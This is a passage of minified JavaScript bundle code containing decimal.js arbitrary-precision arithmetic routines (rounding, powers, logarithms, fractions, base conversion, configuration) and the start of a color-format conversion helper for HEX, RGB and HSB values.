0?t=r.rounding:Er(t,0,8),Ze(n,e+n.e+1,t))},Ce.toExponential=function(e,t){var n,r=this,i=r.constructor;return e===void 0?n=Oi(r,!0):(Er(e,0,To),t===void 0?t=i.rounding:Er(t,0,8),r=Ze(new i(r),e+1,t),n=Oi(r,!0,e+1)),r.isNeg()&&!r.isZero()?"-"+n:n},Ce.toFixed=function(e,t){var n,r,i=this,o=i.constructor;return e===void 0?n=Oi(i):(Er(e,0,To),t===void 0?t=o.rounding:Er(t,0,8),r=Ze(new o(i),e+i.e+1,t),n=Oi(r,!1,e+r.e+1)),i.isNeg()&&!i.isZero()?"-"+n:n},Ce.toFraction=function(e){var t,n,r,i,o,s,a,l,c,f,d,h,w=this,y=w.d,b=w.constructor;if(!y)return new b(w);if(c=n=new b(1),r=l=new b(0),t=new b(r),o=t.e=Qy(y)-w.e-1,s=o%it,t.d[0]=Nn(10,s<0?it+s:s),e==null)e=o>0?t:c;else{if(a=new b(e),!a.isInt()||a.lt(c))throw Error(Oo+a);e=a.gt(t)?o>0?t:c:a}for(pt=!1,a=new b(Wn(y)),f=b.precision,b.precision=o=y.length*it*2;d=Zt(a,t,0,1,1),i=n.plus(d.times(r)),i.cmp(e)!=1;)n=r,r=i,i=c,c=l.plus(d.times(i)),l=i,i=t,t=a.minus(d.times(i)),a=i;return i=Zt(e.minus(n),r,0,1,1),l=l.plus(i.times(c)),n=n.plus(i.times(r)),l.s=c.s=w.s,h=Zt(c,r,o,1).minus(w).abs().cmp(Zt(l,n,o,1).minus(w).abs())<1?[c,r]:[l,n],b.precision=f,pt=!0,h},Ce.toHexadecimal=Ce.toHex=function(e,t){return Jp(this,16,e,t)},Ce.toNearest=function(e,t){var n=this,r=n.constructor;if(n=new r(n),e==null){if(!n.d)return n;e=new r(1),t=r.rounding}else{if(e=new r(e),t===void 0?t=r.rounding:Er(t,0,8),!n.d)return e.s?n:e;if(!e.d)return e.s&&(e.s=n.s),e}return e.d[0]?(pt=!1,n=Zt(n,e,0,t,1).times(e),pt=!0,Ze(n)):(e.s=n.s,n=e),n},Ce.toNumber=function(){return+this},Ce.toOctal=function(e,t){return Jp(this,8,e,t)},Ce.toPower=Ce.pow=function(e){var t,n,r,i,o,s,a=this,l=a.constructor,c=+(e=new l(e));if(!a.d||!e.d||!a.d[0]||!e.d[0])return new l(Nn(+a,c));if(a=new l(a),a.eq(1))return a;if(r=l.precision,o=l.rounding,e.eq(1))return Ze(a,r,o);if(t=er(e.e/it),t>=e.d.length-1&&(n=c<0?-c:c)<=Vx)return i=Ky(l,a,n,r),e.s<0?new l(1).div(i):Ze(i,r,o);if(s=a.s,s<0){if(t<e.d.length-1)return new l(NaN);if(e.d[t]&1||(s=1),a.e==0&&a.d[0]==1&&a.d.length==1)return a.s=s,a}return n=Nn(+a,c),t=n==0||!isFinite(n)?er(c*(Math.log("0."+Wn(a.d))/Math.LN10+a.e+1)):new l(n+"").e,t>l.maxE+1||t<l.minE-1?new l(t>0?s/0:0):(pt=!1,l.rounding=a.s=1,n=Math.min(12,(t+"").length),i=Xp(e.times(Po(a,r+n)),r),i.d&&(i=Ze(i,r+5,1),cl(i.d,r,o)&&(t=r+10,i=Ze(Xp(e.times(Po(a,t+n)),t),t+5,1),+Wn(i.d).slice(r+1,r+15)+1==1e14&&(i=Ze(i,r+1,0)))),i.s=s,pt=!0,l.rounding=o,Ze(i,r,o))},Ce.toPrecision=function(e,t){var n,r=this,i=r.constructor;return e===void 0?n=Oi(r,r.e<=i.toExpNeg||r.e>=i.toExpPos):(Er(e,1,To),t===void 0?t=i.rounding:Er(t,0,8),r=Ze(new i(r),e,t),n=Oi(r,e<=r.e||r.e<=i.toExpNeg,e)),r.isNeg()&&!r.isZero()?"-"+n:n},Ce.toSignificantDigits=Ce.toSD=function(e,t){var n=this,r=n.constructor;return e===void 0?(e=r.precision,t=r.rounding):(Er(e,1,To),t===void 0?t=r.rounding:Er(t,0,8)),Ze(new r(n),e,t)},Ce.toString=function(){var e=this,t=e.constructor,n=Oi(e,e.e<=t.toExpNeg||e.e>=t.toExpPos);return e.isNeg()&&!e.isZero()?"-"+n:n},Ce.truncated=Ce.trunc=function(){return Ze(new this.constructor(this),this.e+1,1)},Ce.valueOf=Ce.toJSON=function(){var e=this,t=e.constructor,n=Oi(e,e.e<=t.toExpNeg||e.e>=t.toExpPos);return e.isNeg()?"-"+n:n};function Wn(e){var t,n,r,i=e.length-1,o="",s=e[0];if(i>0){for(o+=s,t=1;t<i;t++)r=e[t]+"",n=it-r.length,n&&(o+=No(n)),o+=r;s=e[t],r=s+"",n=it-r.length,n&&(o+=No(n))}else if(s===0)return"0";for(;s%10===0;)s/=10;return o+s}function Er(e,t,n){if(e!==~~e||e<t||e>n)throw Error(Oo+e)}function cl(e,t,n,r){var i,o,s,a;for(o=e[0];o>=10;o/=10)--t;return--t<0?(t+=it,i=0):(i=Math.ceil((t+1)/it),t%=it),o=Nn(10,it-t),a=e[i]%o|0,r==null?t<3?(t==0?a=a/100|0:t==1&&(a=a/10|0),s=n<4&&a==99999||n>3&&a==49999||a==5e4||a==0):s=(n<4&&a+1==o||n>3&&a+1==o/2)&&(e[i+1]/o/100|0)==Nn(10,t-2)-1||(a==o/2||a==0)&&(e[i+1]/o/100|0)==0:t<4?(t==0?a=a/1e3|0:t==1?a=a/100|0:t==2&&(a=a/10|0),s=(r||n<4)&&a==9999||!r&&n>3&&a==4999):s=((r||n<4)&&a+1==o||!r&&n>3&&a+1==o/2)&&(e[i+1]/o/1e3|0)==Nn(10,t-3)-1,s}function ic(e,t,n){for(var r,i=[0],o,s=0,a=e.length;s<a;){for(o=i.length;o--;)i[o]*=t;for(i[0]+=Gp.indexOf(e.charAt(s++)),r=0;r<i.length;r++)i[r]>n-1&&(i[r+1]===void 0&&(i[r+1]=0),i[r+1]+=i[r]/n|0,i[r]%=n)}return i.reverse()}function Qx(e,t){var n,r,i;if(t.isZero())return t;r=t.d.length,r<32?(n=Math.ceil(r/3),i=(1/ac(4,n)).toString()):(n=16,i="2.3283064365386962890625e-10"),e.precision+=n,t=Gs(e,1,t.times(i),new e(1));for(var o=n;o--;){var s=t.times(t);t=s.times(s).minus(s).times(8).plus(1)}return e.precision-=n,t}var Zt=function(){function e(r,i,o){var s,a=0,l=r.length;for(r=r.slice();l--;)s=r[l]*i+a,r[l]=s%o|0,a=s/o|0;return a&&r.unshift(a),r}function t(r,i,o,s){var a,l;if(o!=s)l=o>s?1:-1;else for(a=l=0;a<o;a++)if(r[a]!=i[a]){l=r[a]>i[a]?1:-1;break}return l}function n(r,i,o,s){for(var a=0;o--;)r[o]-=a,a=r[o]<i[o]?1:0,r[o]=a*s+r[o]-i[o];for(;!r[0]&&r.length>1;)r.shift()}return function(r,i,o,s,a,l){var c,f,d,h,w,y,b,_,k,x,S,O,P,M,m,$,A,D,Q,K,F=r.constructor,Z=r.s==i.s?1:-1,z=r.d,se=i.d;if(!z||!z[0]||!se||!se[0])return new F(!r.s||!i.s||(z?se&&z[0]==se[0]:!se)?NaN:z&&z[0]==0||!se?Z*0:Z/0);for(l?(w=1,f=r.e-i.e):(l=gi,w=it,f=er(r.e/w)-er(i.e/w)),Q=se.length,A=z.length,k=new F(Z),x=k.d=[],d=0;se[d]==(z[d]||0);d++);if(se[d]>(z[d]||0)&&f--,o==null?(M=o=F.precision,s=F.rounding):a?M=o+(r.e-i.e)+1:M=o,M<0)x.push(1),y=!0;else{if(M=M/w+2|0,d=0,Q==1){for(h=0,se=se[0],M++;(d<A||h)&&M--;d++)m=h*l+(z[d]||0),x[d]=m/se|0,h=m%se|0;y=h||d<A}else{for(h=l/(se[0]+1)|0,h>1&&(se=e(se,h,l),z=e(z,h,l),Q=se.length,A=z.length),$=Q,S=z.slice(0,Q),O=S.length;O<Q;)S[O++]=0;K=se.slice(),K.unshift(0),D=se[0],se[1]>=l/2&&++D;do h=0,c=t(se,S,Q,O),c<0?(P=S[0],Q!=O&&(P=P*l+(S[1]||0)),h=P/D|0,h>1?(h>=l&&(h=l-1),b=e(se,h,l),_=b.length,O=S.length,c=t(b,S,_,O),c==1&&(h--,n(b,Q<_?K:se,_,l))):(h==0&&(c=h=1),b=se.slice()),_=b.length,_<O&&b.unshift(0),n(S,b,O,l),c==-1&&(O=S.length,c=t(se,S,Q,O),c<1&&(h++,n(S,Q<O?K:se,O,l))),O=S.length):c===0&&(h++,S=[0]),x[d++]=h,c&&S[0]?S[O++]=z[$]||0:(S=[z[$]],O=1);while(($++<A||S[0]!==void 0)&&M--);y=S[0]!==void 0}x[0]||x.shift()}if(w==1)k.e=f,By=y;else{for(d=1,h=x[0];h>=10;h/=10)d++;k.e=d+f*w-1,Ze(k,a?o+k.e+1:o,s,y)}return k}}();function Ze(e,t,n,r){var i,o,s,a,l,c,f,d,h,w=e.constructor;e:if(t!=null){if(d=e.d,!d)return e;for(i=1,a=d[0];a>=10;a/=10)i++;if(o=t-i,o<0)o+=it,s=t,f=d[h=0],l=f/Nn(10,i-s-1)%10|0;else if(h=Math.ceil((o+1)/it),a=d.length,h>=a)if(r){for(;a++<=h;)d.push(0);f=l=0,i=1,o%=it,s=o-it+1}else break e;else{for(f=a=d[h],i=1;a>=10;a/=10)i++;o%=it,s=o-it+i,l=s<0?0:f/Nn(10,i-s-1)%10|0}if(r=r||t<0||d[h+1]!==void 0||(s<0?f:f%Nn(10,i-s-1)),c=n<4?(l||r)&&(n==0||n==(e.s<0?3:2)):l>5||l==5&&(n==4||r||n==6&&(o>0?s>0?f/Nn(10,i-s):0:d[h-1])%10&1||n==(e.s<0?8:7)),t<1||!d[0])return d.length=0,c?(t-=e.e+1,d[0]=Nn(10,(it-t%it)%it),e.e=-t||0):d[0]=e.e=0,e;if(o==0?(d.length=h,a=1,h--):(d.length=h+1,a=Nn(10,it-o),d[h]=s>0?(f/Nn(10,i-s)%Nn(10,s)|0)*a:0),c)for(;;)if(h==0){for(o=1,s=d[0];s>=10;s/=10)o++;for(s=d[0]+=a,a=1;s>=10;s/=10)a++;o!=a&&(e.e++,d[0]==gi&&(d[0]=1));break}else{if(d[h]+=a,d[h]!=gi)break;d[h--]=0,a=1}for(o=d.length;d[--o]===0;)d.pop()}return pt&&(e.e>w.maxE?(e.d=null,e.e=NaN):e.e<w.minE&&(e.e=0,e.d=[0])),e}function Oi(e,t,n){if(!e.isFinite())return Jy(e);var r,i=e.e,o=Wn(e.d),s=o.length;return t?(n&&(r=n-s)>0?o=o.charAt(0)+"."+o.slice(1)+No(r):s>1&&(o=o.charAt(0)+"."+o.slice(1)),o=o+(e.e<0?"e":"e+")+e.e):i<0?(o="0."+No(-i-1)+o,n&&(r=n-s)>0&&(o+=No(r))):i>=s?(o+=No(i+1-s),n&&(r=n-i-1)>0&&(o=o+"."+No(r))):((r=i+1)<s&&(o=o.slice(0,r)+"."+o.slice(r)),n&&(r=n-s)>0&&(i+1===s&&(o+="."),o+=No(r))),o}function oc(e,t){var n=e[0];for(t*=it;n>=10;n/=10)t++;return t}function sc(e,t,n){if(t>Gx)throw pt=!0,n&&(e.precision=n),Error(Uy);return Ze(new e(tc),t,1,!0)}function yi(e,t,n){if(t>Kp)throw Error(Uy);return Ze(new e(nc),t,n,!0)}function Qy(e){var t=e.length-1,n=t*it+1;if(t=e[t],t){for(;t%10==0;t/=10)n--;for(t=e[0];t>=10;t/=10)n++}return n}function No(e){for(var t="";e--;)t+="0";return t}function Ky(e,t,n,r){var i,o=new e(1),s=Math.ceil(r/it+4);for(pt=!1;;){if(n%2&&(o=o.times(t),ev(o.d,s)&&(i=!0)),n=er(n/2),n===0){n=o.d.length-1,i&&o.d[n]===0&&++o.d[n];break}t=t.times(t),ev(t.d,s)}return pt=!0,o}function Xy(e){return e.d[e.d.length-1]&1}function Yy(e,t,n){for(var r,i=new e(t[0]),o=0;++o<t.length;)if(r=new e(t[o]),r.s)i[n](r)&&(i=r);else{i=r;break}return i}function Xp(e,t){var n,r,i,o,s,a,l,c=0,f=0,d=0,h=e.constructor,w=h.rounding,y=h.precision;if(!e.d||!e.d[0]||e.e>17)return new h(e.d?e.d[0]?e.s<0?0:1/0:1:e.s?e.s<0?0:e:NaN);for(t==null?(pt=!1,l=y):l=t,a=new h(.03125);e.e>-2;)e=e.times(a),d+=5;for(r=Math.log(Nn(2,d))/Math.LN10*2+5|0,l+=r,n=o=s=new h(1),h.precision=l;;){if(o=Ze(o.times(e),l,1),n=n.times(++f),a=s.plus(Zt(o,n,l,1)),Wn(a.d).slice(0,l)===Wn(s.d).slice(0,l)){for(i=d;i--;)s=Ze(s.times(s),l,1);if(t==null)if(c<3&&cl(s.d,l-r,w,c))h.precision=l+=10,n=o=a=new h(1),f=0,c++;else return Ze(s,h.precision=y,w,pt=!0);else return h.precision=y,s}s=a}}function Po(e,t){var n,r,i,o,s,a,l,c,f,d,h,w=1,y=10,b=e,_=b.d,k=b.constructor,x=k.rounding,S=k.precision;if(b.s<0||!_||!_[0]||!b.e&&_[0]==1&&_.length==1)return new k(_&&!_[0]?-1/0:b.s!=1?NaN:_?0:b);if(t==null?(pt=!1,f=S):f=t,k.precision=f+=y,n=Wn(_),r=n.charAt(0),Math.abs(o=b.e)<15e14){for(;r<7&&r!=1||r==1&&n.charAt(1)>3;)b=b.times(e),n=Wn(b.d),r=n.charAt(0),w++;o=b.e,r>1?(b=new k("0."+n),o++):b=new k(r+"."+n.slice(1))}else return c=sc(k,f+2,S).times(o+""),b=Po(new k(r+"."+n.slice(1)),f-y).plus(c),k.precision=S,t==null?Ze(b,S,x,pt=!0):b;for(d=b,l=s=b=Zt(b.minus(1),b.plus(1),f,1),h=Ze(b.times(b),f,1),i=3;;){if(s=Ze(s.times(h),f,1),c=l.plus(Zt(s,new k(i),f,1)),Wn(c.d).slice(0,f)===Wn(l.d).slice(0,f))if(l=l.times(2),o!==0&&(l=l.plus(sc(k,f+2,S).times(o+""))),l=Zt(l,new k(w),f,1),t==null)if(cl(l.d,f-y,x,a))k.precision=f+=y,c=s=b=Zt(d.minus(1),d.plus(1),f,1),h=Ze(b.times(b),f,1),i=a=1;else return Ze(l,k.precision=S,x,pt=!0);else return k.precision=S,l;l=c,i+=2}}function Jy(e){return String(e.s*e.s/0)}function Yp(e,t){var n,r,i;for((n=t.indexOf("."))>-1&&(t=t.replace(".","")),(r=t.search(/e/i))>0?(n<0&&(n=r),n+=+t.slice(r+1),t=t.substring(0,r)):n<0&&(n=t.length),r=0;t.charCodeAt(r)===48;r++);for(i=t.length;t.charCodeAt(i-1)===48;--i);if(t=t.slice(r,i),t){if(i-=r,e.e=n=n-r-1,e.d=[],r=(n+1)%it,n<0&&(r+=it),r<i){for(r&&e.d.push(+t.slice(0,r)),i-=it;r<i;)e.d.push(+t.slice(r,r+=it));t=t.slice(r),r=it-t.length}else r-=i;for(;r--;)t+="0";e.d.push(+t),pt&&(e.e>e.constructor.maxE?(e.d=null,e.e=NaN):e.e<e.constructor.minE&&(e.e=0,e.d=[0]))}else e.e=0,e.d=[0];return e}function Kx(e,t){var n,r,i,o,s,a,l,c,f;if(t.indexOf("_")>-1){if(t=t.replace(/(\d)_(?=\d)/g,"$1"),Gy.test(t))return Yp(e,t)}else if(t==="Infinity"||t==="NaN")return+t||(e.s=NaN),e.e=NaN,e.d=null,e;if(Ux.test(t))n=16,t=t.toLowerCase();else if(Bx.test(t))n=2;else if(Wx.test(t))n=8;else throw Error(Oo+t);for(o=t.search(/p/i),o>0?(l=+t.slice(o+1),t=t.substring(2,o)):t=t.slice(2),o=t.indexOf("."),s=o>=0,r=e.constructor,s&&(t=t.replace(".",""),a=t.length,o=a-o,i=Ky(r,new r(n),o,o*2)),c=ic(t,n,gi),f=c.length-1,o=f;c[o]===0;--o)c.pop();return o<0?new r(e.s*0):(e.e=oc(c,f),e.d=c,pt=!1,s&&(e=Zt(e,i,a*4)),l&&(e=e.times(Math.abs(l)<54?Nn(2,l):Kt.pow(2,l))),pt=!0,e)}function Xx(e,t){var n,r=t.d.length;if(r<3)return t.isZero()?t:Gs(e,2,t,t);n=1.4*Math.sqrt(r),n=n>16?16:n|0,t=t.times(1/ac(5,n)),t=Gs(e,2,t,t);for(var i,o=new e(5),s=new e(16),a=new e(20);n--;)i=t.times(t),t=t.times(o.plus(i.times(s.times(i).minus(a))));return t}function Gs(e,t,n,r,i){var o,s,a,l,c=e.precision,f=Math.ceil(c/it);for(pt=!1,l=n.times(n),a=new e(r);;){if(s=Zt(a.times(l),new e(t++*t++),c,1),a=i?r.plus(s):r.minus(s),r=Zt(s.times(l),new e(t++*t++),c,1),s=a.plus(r),s.d[f]!==void 0){for(o=f;s.d[o]===a.d[o]&&o--;);if(o==-1)break}o=a,a=r,r=s,s=o}return pt=!0,s.d.length=f+1,s}function ac(e,t){for(var n=e;--t;)n*=e;return n}function Zy(e,t){var n,r=t.s<0,i=yi(e,e.precision,1),o=i.times(.5);if(t=t.abs(),t.lte(o))return Xi=r?4:1,t;if(n=t.divToInt(i),n.isZero())Xi=r?3:2;else{if(t=t.minus(n.times(i)),t.lte(o))return Xi=Xy(n)?r?2:3:r?4:1,t;Xi=Xy(n)?r?1:4:r?3:2}return t.minus(i).abs()}function Jp(e,t,n,r){var i,o,s,a,l,c,f,d,h,w=e.constructor,y=n!==void 0;if(y?(Er(n,1,To),r===void 0?r=w.rounding:Er(r,0,8)):(n=w.precision,r=w.rounding),!e.isFinite())f=Jy(e);else{for(f=Oi(e),s=f.indexOf("."),y?(i=2,t==16?n=n*4-3:t==8&&(n=n*3-2)):i=t,s>=0&&(f=f.replace(".",""),h=new w(1),h.e=f.length-s,h.d=ic(Oi(h),10,i),h.e=h.d.length),d=ic(f,10,i),o=l=d.length;d[--l]==0;)d.pop();if(!d[0])f=y?"0p+0":"0";else{if(s<0?o--:(e=new w(e),e.d=d,e.e=o,e=Zt(e,h,n,r,0,i),d=e.d,o=e.e,c=By),s=d[n],a=i/2,c=c||d[n+1]!==void 0,c=r<4?(s!==void 0||c)&&(r===0||r===(e.s<0?3:2)):s>a||s===a&&(r===4||c||r===6&&d[n-1]&1||r===(e.s<0?8:7)),d.length=n,c)for(;++d[--n]>i-1;)d[n]=0,n||(++o,d.unshift(1));for(l=d.length;!d[l-1];--l);for(s=0,f="";s<l;s++)f+=Gp.charAt(d[s]);if(y){if(l>1)if(t==16||t==8){for(s=t==16?4:3,--l;l%s;l++)f+="0";for(d=ic(f,i,t),l=d.length;!d[l-1];--l);for(s=1,f="1.";s<l;s++)f+=Gp.charAt(d[s])}else f=f.charAt(0)+"."+f.slice(1);f=f+(o<0?"p":"p+")+o}else if(o<0){for(;++o;)f="0"+f;f="0."+f}else if(++o>l)for(o-=l;o--;)f+="0";else o<l&&(f=f.slice(0,o)+"."+f.slice(o))}f=(t==16?"0x":t==2?"0b":t==8?"0o":"")+f}return e.s<0?"-"+f:f}function ev(e,t){if(e.length>t)return e.length=t,!0}function Yx(e){return new this(e).abs()}function Jx(e){return new this(e).acos()}function Zx(e){return new this(e).acosh()}function e5(e,t){return new this(e).plus(t)}function t5(e){return new this(e).asin()}function n5(e){return new this(e).asinh()}function r5(e){return new this(e).atan()}function i5(e){return new this(e).atanh()}function o5(e,t){e=new this(e),t=new this(t);var n,r=this.precision,i=this.rounding,o=r+4;return!e.s||!t.s?n=new this(NaN):!e.d&&!t.d?(n=yi(this,o,1).times(t.s>0?.25:.75),n.s=e.s):!t.d||e.isZero()?(n=t.s<0?yi(this,r,i):new this(0),n.s=e.s):!e.d||t.isZero()?(n=yi(this,o,1).times(.5),n.s=e.s):t.s<0?(this.precision=o,this.rounding=1,n=this.atan(Zt(e,t,o,1)),t=yi(this,o,1),this.precision=r,this.rounding=i,n=e.s<0?n.minus(t):n.plus(t)):n=this.atan(Zt(e,t,o,1)),n}function s5(e){return new this(e).cbrt()}function a5(e){return Ze(e=new this(e),e.e+1,2)}function l5(e,t,n){return new this(e).clamp(t,n)}function u5(e){if(!e||typeof e!="object")throw Error(rc+"Object expected");var t,n,r,i=e.defaults===!0,o=["precision",1,To,"rounding",0,8,"toExpNeg",-Vs,0,"toExpPos",0,Vs,"maxE",0,Vs,"minE",-Vs,0,"modulo",0,9];for(t=0;t<o.length;t+=3)if(n=o[t],i&&(this[n]=Qp[n]),(r=e[n])!==void 0)if(er(r)===r&&r>=o[t+1]&&r<=o[t+2])this[n]=r;else throw Error(Oo+n+": "+r);if(n="crypto",i&&(this[n]=Qp[n]),(r=e[n])!==void 0)if(r===!0||r===!1||r===0||r===1)if(r)if(typeof crypto<"u"&&crypto&&(crypto.getRandomValues||crypto.randomBytes))this[n]=!0;else throw Error(Wy);else this[n]=!1;else throw Error(Oo+n+": "+r);return this}function c5(e){return new this(e).cos()}function f5(e){return new this(e).cosh()}function tv(e){var t,n,r;function i(o){var s,a,l,c=this;if(!(c instanceof i))return new i(o);if(c.constructor=i,nv(o)){c.s=o.s,pt?!o.d||o.e>i.maxE?(c.e=NaN,c.d=null):o.e<i.minE?(c.e=0,c.d=[0]):(c.e=o.e,c.d=o.d.slice()):(c.e=o.e,c.d=o.d?o.d.slice():o.d);return}if(l=typeof o,l==="number"){if(o===0){c.s=1/o<0?-1:1,c.e=0,c.d=[0];return}if(o<0?(o=-o,c.s=-1):c.s=1,o===~~o&&o<1e7){for(s=0,a=o;a>=10;a/=10)s++;pt?s>i.maxE?(c.e=NaN,c.d=null):s<i.minE?(c.e=0,c.d=[0]):(c.e=s,c.d=[o]):(c.e=s,c.d=[o]);return}else if(o*0!==0){o||(c.s=NaN),c.e=NaN,c.d=null;return}return Yp(c,o.toString())}else if(l!=="string")throw Error(Oo+o);return(a=o.charCodeAt(0))===45?(o=o.slice(1),c.s=-1):(a===43&&(o=o.slice(1)),c.s=1),Gy.test(o)?Yp(c,o):Kx(c,o)}if(i.prototype=Ce,i.ROUND_UP=0,i.ROUND_DOWN=1,i.ROUND_CEIL=2,i.ROUND_FLOOR=3,i.ROUND_HALF_UP=4,i.ROUND_HALF_DOWN=5,i.ROUND_HALF_EVEN=6,i.ROUND_HALF_CEIL=7,i.ROUND_HALF_FLOOR=8,i.EUCLID=9,i.config=i.set=u5,i.clone=tv,i.isDecimal=nv,i.abs=Yx,i.acos=Jx,i.acosh=Zx,i.add=e5,i.asin=t5,i.asinh=n5,i.atan=r5,i.atanh=i5,i.atan2=o5,i.cbrt=s5,i.ceil=a5,i.clamp=l5,i.cos=c5,i.cosh=f5,i.div=d5,i.exp=p5,i.floor=h5,i.hypot=m5,i.ln=g5,i.log=y5,i.log10=_5,i.log2=v5,i.max=w5,i.min=b5,i.mod=S5,i.mul=x5,i.pow=C5,i.random=k5,i.round=E5,i.sign=T5,i.sin=O5,i.sinh=N5,i.sqrt=P5,i.sub=A5,i.sum=M5,i.tan=L5,i.tanh=I5,i.trunc=R5,e===void 0&&(e={}),e&&e.defaults!==!0)for(r=["precision","rounding","toExpNeg","toExpPos","maxE","minE","modulo","crypto"],t=0;t<r.length;)e.hasOwnProperty(n=r[t++])||(e[n]=this[n]);return i.config(e),i}function d5(e,t){return new this(e).div(t)}function p5(e){return new this(e).exp()}function h5(e){return Ze(e=new this(e),e.e+1,3)}function m5(){var e,t,n=new this(0);for(pt=!1,e=0;e<arguments.length;)if(t=new this(arguments[e++]),t.d)n.d&&(n=n.plus(t.times(t)));else{if(t.s)return pt=!0,new this(1/0);n=t}return pt=!0,n.sqrt()}function nv(e){return e instanceof Kt||e&&e.toStringTag===Vy||!1}function g5(e){return new this(e).ln()}function y5(e,t){return new this(e).log(t)}function v5(e){return new this(e).log(2)}function _5(e){return new this(e).log(10)}function w5(){return Yy(this,arguments,"lt")}function b5(){return Yy(this,arguments,"gt")}function S5(e,t){return new this(e).mod(t)}function x5(e,t){return new this(e).mul(t)}function C5(e,t){return new this(e).pow(t)}function k5(e){var t,n,r,i,o=0,s=new this(1),a=[];if(e===void 0?e=this.precision:Er(e,1,To),r=Math.ceil(e/it),this.crypto)if(crypto.getRandomValues)for(t=crypto.getRandomValues(new Uint32Array(r));o<r;)i=t[o],i>=429e7?t[o]=crypto.getRandomValues(new Uint32Array(1))[0]:a[o++]=i%1e7;else if(crypto.randomBytes){for(t=crypto.randomBytes(r*=4);o<r;)i=t[o]+(t[o+1]<<8)+(t[o+2]<<16)+((t[o+3]&127)<<24),i>=214e7?crypto.randomBytes(4).copy(t,o):(a.push(i%1e7),o+=4);o=r/4}else throw Error(Wy);else for(;o<r;)a[o++]=Math.random()*1e7|0;for(r=a[--o],e%=it,r&&e&&(i=Nn(10,it-e),a[o]=(r/i|0)*i);a[o]===0;o--)a.pop();if(o<0)n=0,a=[0];else{for(n=-1;a[0]===0;n-=it)a.shift();for(r=1,i=a[0];i>=10;i/=10)r++;r<it&&(n-=it-r)}return s.e=n,s.d=a,s}function E5(e){return Ze(e=new this(e),e.e+1,this.rounding)}function T5(e){return e=new this(e),e.d?e.d[0]?e.s:0*e.s:e.s||NaN}function O5(e){return new this(e).sin()}function N5(e){return new this(e).sinh()}function P5(e){return new this(e).sqrt()}function A5(e,t){return new this(e).sub(t)}function M5(){var e=0,t=arguments,n=new this(t[e]);for(pt=!1;n.s&&++e<t.length;)n=n.plus(t[e]);return pt=!0,Ze(n,this.precision,this.rounding)}function L5(e){return new this(e).tan()}function I5(e){return new this(e).tanh()}function R5(e){return Ze(e=new this(e),e.e+1,1)}Ce[Symbol.for("nodejs.util.inspect.custom")]=Ce.toString,Ce[Symbol.toStringTag]="Decimal";var Kt=Ce.constructor=tv(Qp);tc=new Kt(tc),nc=new Kt(nc);var lc=function(){return lc=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++){t=arguments[n];for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])}return e},lc.apply(this,arguments)},D5=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(e!=null&&typeof Object.getOwnPropertySymbols=="function")for(var i=0,r=Object.getOwnPropertySymbols(e);i<r.length;i++)t.indexOf(r[i])<0&&Object.prototype.propertyIsEnumerable.call(e,r[i])&&(n[r[i]]=e[r[i]]);return n},j5=function(){function e(){}return e.prototype.to=function(t,n){if(n===void 0&&(n=!0),!this.rgbaColor)throw new Error("Color is not set");switch(t){case"HEX":return this.RGBAToHex(this.rgbaColor);case"RGB":return this.RGBAToRGBA(this.rgbaColor,!1,n);case"RGBA":return this.RGBAToRGBA(this.rgbaColor,!0,n);case"HSB":return this.RGBAToHSBA(this.rgbaColor,!1,n);case"HSBA":return this.RGBAToHSBA(this.rgbaColor,!0,n);case"HSL":return this.RGBAToHSBA(this.rgbaColor,!1,n,!0);case"HSLA":return this.RGBAToHSBA(this.rgbaColor,!0,n,!0);default:throw new Error("Invalid color type")}},e.prototype.rgb=function(t){var n=this;if(typeof t=="string")try{var r=this.ParseStringColor("rgb",t),i=r[0],o=r[1],s=r[2],a=[{value:i,min:0,max:255},{value:o,min:0,max:255},{value:s,min:0,max:255}];if(a.some(function(l){var c=l.value,f=l.min,d=l.max;return!n.inRange(c,f,d)}))throw new Error("Invalid rgb color");this.rgbaColor={r:i,g:o,b:s,a:1}}catch(l){throw new Error(l.message)}else{var i=t.r,o=t.g,s=t.b;this.rgbaColor={r:i,g:o,b:s,a:1}}return this},e.prototype.rgba=function(t){var n=this;if(typeof t=="string")try{var r=this.ParseStringColor("rgba",t),i=r[0],o=r[1],s=r[2],a=r[3],l=[{value:i,min:0,max:255},{value:o,min:0,max:255},{value:s,min:0,max:255},{value:a,min:0,max:1}];if(l.some(function(c){var f=c.value,d=c.min,h=c.max;return!n.inRange(f,d,h)}))throw new Error("Invalid rgba color");this.rgbaColor={r:i,g:o,b:s,a}}catch(c){throw new Error(c.message)}else{var i=t.r,o=t.g,s=t.b,a=t.a;this.rgbaColor={r:i,g:o,b:s,a}}return this},e.prototype.RGBAToRGBA=function(t,n,r){var i=t.r,o=t.g,s=t.b,a=t.a;return n?r?"rgba(".concat(i,", ").concat(o,", ").concat(s,", ").concat(a,")"):{r:i,g:o,b:s,a}:r?"rgb(".concat(i,", ").concat(o,", ").concat(s,")"):{r:i,g:o,b:s}},e.prototype.hex=function(t){return this.rgbaColor=this.hexToRGBA(t),this},e.prototype.RGBAToHex=function(t){var n=t.r,r=t.g,i=t.b,o=t.a,s="#".concat(((1<<24)+(n<<16)+(r<<8)+i).toString(16).slice(1));if(o!==1){var a=(Number(o.toFixed(1))*255).toString(16).slice(0,2).toLocaleUpperCase();return a==="0"&&(a="00"),(s+a).toLocaleUpperCase()}return s.toUpperCase()},e.prototype.hexToRGBA=function(t){if(!/^#([A-Fa-f0-9]{3}){1,2}(([A-Fa-f0-9]){1,2})?$/.test(t))throw new Error("Invalid hex color");t=t.slice(1);var n=1;if(t.length===3)t=t.split("").map(function(i){return i+i}).join("");else if(t.length===8){var r=t.slice(-2);n=Number((parseInt(r,16)/255).toFixed(1)),t=t.slice(0,-2)}else if(t.length===4){var r=t.slice(-1);n=Number((parseInt(r+r,16)/255).toFixed(1)),t=t.slice(0,-1).split("").map(function(o){return o+o}).join("")}return t="0x"+t,{r:t>>16&255,g:t>>8&255,b:t&255,a:n}},e.prototype.hsb=function(t){var n=this;if(typeof t=="string")try{var r=this.ParseStringColor("hsl",t),i=r[0],o=r[1],s=r[2],a=[{value:i,min:0,max:360},{value:o,min:0,max:100},{value:s,min:0,max:100}];if(a.some(function(l){var c=l.value,f=l.min,d=l.max;return!n.inRange(c,f,d)}))throw new Error("Invalid hsl color");this.rgbaColor=this.HSBAtoRGBA({h:i,s:o,b:s,a:1})}catch(l){throw new Error(l.message)}else this.rgbaColor=this.HSBAtoRGBA(lc(lc({},t),{a:1}));return 